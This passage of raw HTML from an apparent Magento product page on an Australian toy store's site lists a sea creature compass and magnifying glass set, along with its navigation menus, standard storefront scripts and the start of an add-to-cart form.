				<li  class="level0 nav-1 category-item first level-top"><a href="https://www.toyslink.com.au/new-products.html"  class="level-top" ><span>New Products</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.toyslink.com.au/our-products.html"  class="level-top" ><span>Shop By Categories</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.toyslink.com.au/our-products/games-activities.html" ><span>Games &amp; Activities</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.toyslink.com.au/our-products/games-activities/play-sets.html" ><span>Play Sets</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/pullalong-toys.html" ><span>Pullalong Toys</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/activities.html" ><span>Activities</span></a></li><li  class="level2 nav-2-1-4 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/garden.html" ><span>Garden</span></a></li><li  class="level2 nav-2-1-5 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/press-toys.html" ><span>Press Toys</span></a></li><li  class="level2 nav-2-1-6 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/pull-back-toys.html" ><span>Pull Back Toys</span></a></li><li  class="level2 nav-2-1-7 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/yoyo.html" ><span>YoYo</span></a></li><li  class="level2 nav-2-1-8 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/push-toys-with-stick.html" ><span>Push Toys With Stick</span></a></li><li  class="level2 nav-2-1-9 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/baby-ride-on.html" ><span>Baby</span></a></li><li  class="level2 nav-2-1-10 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/bath-toy.html" ><span>Bath Toys</span></a></li><li  class="level2 nav-2-1-11 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/vehicles-wheelie-toys.html" ><span>Vehicles &amp; Wheelie Toys</span></a></li><li  class="level2 nav-2-1-12 category-item last"><a href="https://www.toyslink.com.au/our-products/games-activities/sensory-toys.html" ><span>Sensory Toys</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.toyslink.com.au/our-products/educational-toys.html" ><span>Educational Toys</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.toyslink.com.au/our-products/educational-toys/shape-sorter.html" ><span>Shape Sorter</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.toyslink.com.au/our-products/educational-toys/wise-bead.html" ><span>Wise Bead</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.toyslink.com.au/our-products/educational-toys/pretend-play.html" ><span>Pretend Play</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.toyslink.com.au/our-products/educational-toys/mideer.html" ><span>MiDeer Toys</span></a></li><li  class="level2 nav-2-2-5 category-item last"><a href="https://www.toyslink.com.au/our-products/educational-toys/others.html" ><span>Puzzles</span></a></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://www.toyslink.com.au/our-products/music-toys.html" ><span>Music Toys</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="https://www.toyslink.com.au/our-products/music-toys/tambourine.html" ><span>Tambourine</span></a></li><li  class="level2 nav-2-3-2 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/maracas.html" ><span>Maracas</span></a></li><li  class="level2 nav-2-3-3 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/xylophones.html" ><span>Xylophones</span></a></li><li  class="level2 nav-2-3-4 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/music-box.html" ><span>Music Box</span></a></li><li  class="level2 nav-2-3-5 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/jingle-sticks-bell-rings.html" ><span>Jingle Sticks &amp; Bell Rings</span></a></li><li  class="level2 nav-2-3-6 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/music-set.html" ><span>Music Sets</span></a></li><li  class="level2 nav-2-3-7 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/castanets.html" ><span>Castanets</span></a></li><li  class="level2 nav-2-3-8 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/whistles.html" ><span>Whistles</span></a></li><li  class="level2 nav-2-3-9 category-item last"><a href="https://www.toyslink.com.au/our-products/music-toys/drums.html" ><span>Drums</span></a></li></ul></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts.html" ><span>Arts and Crafts</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts/stationery.html" ><span>Stationery and Art Supply</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts/home-decor.html" ><span>Home Decor</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts/others.html" ><span>Kids’ Crafts</span></a></li><li  class="level2 nav-2-4-4 category-item last"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts/doll-house-furniture.html" ><span>Doll House Furniture</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory.html" ><span>Kids’ Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/jewelry.html" ><span>Jewelry</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/hair-accessories.html" ><span>Hair Accessories</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/music-jewelry-box.html" ><span>Music Jewelry Box</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/kids-bags.html" ><span>Kids Bags</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/umbrella.html" ><span>Umbrella</span></a></li><li  class="level2 nav-2-5-6 category-item last"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/enamel-pin.html" ><span>Enamel Pin</span></a></li></ul></li><li  class="level1 nav-2-6 category-item"><a href="https://www.toyslink.com.au/our-products/fsc-certified-toys.html" ><span>FSC Certified Toys</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.toyslink.com.au/our-products/plush-toys.html" ><span>Plush Toys</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.toyslink.com.au/our-products/wooden-toys.html" ><span>Wooden Toys</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.toyslink.com.au/our-products/car.html" ><span>Car</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.toyslink.com.au/our-products/stacking-toys.html" ><span>Wooden Stacking Toys</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.toyslink.com.au/our-products/silicone-toys.html" ><span>Silicone Toys</span></a></li><li  class="level1 nav-2-12 category-item last"><a href="https://www.toyslink.com.au/our-products/books-and-cards.html" ><span>Books and Cards</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.toyslink.com.au/themes.html"  class="level-top" ><span>Shop By Theme</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.toyslink.com.au/themes/animals.html" ><span>Animal Toys</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.toyslink.com.au/themes/dinosaurs.html" ><span>Dinosaur Toys</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.toyslink.com.au/themes/farm.html" ><span>Farm Toys</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.toyslink.com.au/themes/unicorn.html" ><span>Unicorn Toys</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.toyslink.com.au/themes/nautical.html" ><span>Nautical</span></a></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.toyslink.com.au/themes/transport.html" ><span>Transport</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first"><a href="https://www.toyslink.com.au/themes/transport/truck.html" ><span>Truck</span></a></li><li  class="level2 nav-3-6-2 category-item last"><a href="https://www.toyslink.com.au/themes/transport/tractors.html" ><span>Tractors</span></a></li></ul></li><li  class="level1 nav-3-7 category-item"><a href="https://www.toyslink.com.au/themes/food-cooking.html" ><span>Food &amp; Cooking</span></a></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.toyslink.com.au/themes/australiana.html" ><span>Australiana</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first last"><a href="https://www.toyslink.com.au/themes/australiana/koala.html" ><span>Koala</span></a></li></ul></li><li  class="level1 nav-3-9 category-item last"><a href="https://www.toyslink.com.au/themes/bumble-bee.html" ><span>Bumble Bee</span></a></li></ul></li><li  class="level0 nav-4 category-item last level-top parent"><a href="https://www.toyslink.com.au/age.html"  class="level-top" ><span>Shop By Age</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.toyslink.com.au/age/0-12-months.html" ><span>0-12 Months</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.toyslink.com.au/age/1-3-years.html" ><span>1-3 Years</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.toyslink.com.au/age/3-5-years.html" ><span>3-5 Years</span></a></li><li  class="level1 nav-4-4 category-item last"><a href="https://www.toyslink.com.au/age/6-years.html" ><span>6 Years+</span></a></li></ul></li>				<li class="level0 nav-0 last level-top"><a href="https://www.toyslink.com.au/about-us" class="level-top"><span>About Us</span></a></li>
				<li class="level0 nav-0 last level-top"><a href="https://www.toyslink.com.au/contact" class="level-top"><span>Contact Us</span></a></li>
			</ul>
			<div class="nav-wholesale-btn"><a href="https://www.toyslink.com.au/customer/account/login/?type=wholesale" class="level-top"><span>Wholesale Login</span></a></div>
		</nav>
		
		<script>
		require([
			'jquery'
		], function ($) {
			$('#sidebar-button').click(function(){
					$('body').toggleClass('navbar-active');
					$(this).toggleClass('active');
				});
				
				$('.navigation-mobile > ul li').has('ul').append( '<span class="touch-button"><span>open</span></span>' );

				$('.touch-button').click(function(){
					$(this).prev().slideToggle(200);
					$(this).toggleClass('active');
					$(this).parent().toggleClass('parent-active');
				});

        });
			
		</script>
		
	</div>
                            </div>
                        </div>
                    </div>
                </div>

                                    <div class="header-innerline"></div>
                            </div>
        </div>

        <div class="my-accounts mobile-only">
                            <div class="head-wholesale-btn">
                	<a class="call" onclick="ga('send','event','Phone Call','header','Header Phone Call');" href="tel:+61395875064"><i class="fa fa-phone"></i><p>(03) 9587 5064 </p></a>
                	<a href="https://www.toyslink.com.au/customer/account/login/"> Wholesale Login</a>
                </div>
			        </div>
    </div>

<!-- 
<script type="text/javascript">
require([
    'jquery',
    'Magento_Customer/js/customer-data',
    'mage/url'
], function ($, customerData, urlBuilder) {

    function updateWishlistCount() {
        var sections = ['wishlist'];
        customerData.reload(sections, true).done(function () {
            var wishlistData = customerData.get('wishlist')();
            if (wishlistData && wishlistData.counter !== undefined) {
                $('.wishlist-count').text(wishlistData.counter);
            }
        });
    }

    // 1. On initial load
    updateWishlistCount();

    // 2. Listen for Magento’s default AJAX wishlist event
    $(document).on('ajax:addToWishlist', function () {
        // Wait a tiny bit to allow backend to process
        setTimeout(updateWishlistCount, 800);
    });

    // 3. OPTIONAL fallback: monitor any click on "Add to Wishlist"
    $('body').on('click', '[data-action="add-to-wishlist"], .action.towishlist', function () {
        // Wait in case no ajax:addToWishlist is triggered
        setTimeout(updateWishlistCount, 1000);
    });

});
</script> 
-->
<script type="text/javascript">
    require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
        var customer = customerData.get('customer');

        function updateLoginClass() {
            if (customer().firstname) {
                $('body').addClass('logged-in');
            } else {
                $('body').removeClass('logged-in');
            }
        }

        // Initial check
        updateLoginClass();

        // Re-check if customer data changes (like login/logout)
        customer.subscribe(function () {
            updateLoginClass();
        });
    });
</script>

<script type="text/javascript">
    require(['jquery'], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
            if($(window).width()>=992){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.header-bottom-inner').addClass("sticky-header");
                    scrolled = true;
                }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.header-bottom-inner').removeClass("sticky-header");
                    scrolled = false;
                }
            }
        if($(window).width()<992){
                if(70<$(window).scrollTop() && !scrolled){
                    $('.header-bottom-inner').addClass("sticky-header");
                    scrolled = true;
                }
                if(70>=$(window).scrollTop() && scrolled){
                    $('.header-bottom-inner').removeClass("sticky-header");
                    scrolled = false;
                }
            }
    });
});
</script>



<div class="cat-banner">
    <div class="container">
        <span class="current-name">Sea Creature Compass & Magnifying Glasses</span>
        <div class="breadcrumbs"></div>
    </div>
</div>


<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Sea Creature Compass &amp; Magnifying Glasses"},
            "h1": "Abc"
        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col1-layout"><div class="container-fluid"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="yHdlyXYvKQ9tKZif" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toyslink.com.au\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toyslink.com.au\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toyslink.com.au\/","customerLoginUrl":"https:\/\/www.toyslink.com.au\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fstatic\u002Ffrontend\u002FSm\u002Ftopzstore\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toyslink.com.au\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>



<div class="detail-3 thumb-vertical">
	<div class="container">
	   	<div class="row">
			<div class="col-lg-12 col-md-12 content-detail">
				<div class="row">
					<div class="col-lg-6 col-sm-6 image-box-detail">
						<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <!--<div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src=""
                 alt="">
        </div>
    </div>-->
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 540        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 400,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/2\/3\/23450.jpg","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/2\/3\/23450.jpg","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/2\/3\/23450.jpg","caption":"Sea Creature Compass & Magnifying Glasses","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/i\/m\/image_20250915195936.jpg","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/i\/m\/image_20250915195936.jpg","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/i\/m\/image_20250915195936.jpg","caption":"Sea Creature Compass & Magnifying Glasses","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/i\/m\/image_20250915195912.jpg","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/i\/m\/image_20250915195912.jpg","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/i\/m\/image_20250915195912.jpg","caption":"Sea Creature Compass & Magnifying Glasses","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/i\/m\/image_20250915195922.jpg","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/i\/m\/image_20250915195922.jpg","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/i\/m\/image_20250915195922.jpg","caption":"Sea Creature Compass & Magnifying Glasses","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "vertical",
										
											"loop": true,
										
											"keyboard": false,
										
											"arrows": false,
										
											"allowfullscreen": true,
					                    
                    					
                    "width": "600",
					
					                        "height": 540,
                    					
                    "thumbwidth": "120",
                    "thumbheight": "120",

                                            "transitionduration": 500,
                                        "transition": "slide",
					
											"navarrows": true,
					
                    "navtype": "slides",

					"thumbmargin": 1,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>					</div>
					
					<div class="col-lg-6 col-sm-6 info-box-detail">
						<div class="info-detail-container">
							<div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Sea Creature Compass &amp; Magnifying Glasses</span>    </h1>
    </div>
<div class="product-info-price"><!---->
<div class="price-box price-final_price" data-role="priceBox" data-product-id="2850" data-price-box="product-id-2850">
    <span class="price-retail"><span class="price">$7.99</span></span>
</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">HT3450</div>
</div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">
Explore the wonders of the sea with our Sea Creature Compass Magnifying Glasses. This set of vibrant magnifiers and compass are perfect for little ocean explorers. Encourage curiosity and observation skills as children discover and examine the world around them through playful and educational adventures.</div>
</div>
<div class="size">
<strong class="type">Measures:</strong><div class="value" itemprop="size">9.2 x 1.1 x 10.2cm</div>
</div>
<div class="age">
<strong class="type">Age:</strong><div class="value" itemprop="age">1-3 Years</div>
</div>
</div>
<div class="action-wrapper">
<div class="product-add-form">
    <form data-product-sku="HT3450"
          action="https://www.toyslink.com.au/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s/product/2850/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="2850" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2850" />
        <input name="form_key" type="hidden" value="yHdlyXYvKQ9tKZif" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"364":{"1094":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Whale","valuePrice":"$0.00","title":"Whale"},"1095":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Sea Star","valuePrice":"$0.00","title":"Sea Star"},"1096":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Octopus","valuePrice":"$0.00","title":"Octopus"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='2850'][data-role=priceBox]"
            }
        }
    }
</script>
            <div class="field required " data-option_id="364">
    <label class="label" for="select_364">
        <span>Design</span>
    </label>
    <div class="control">
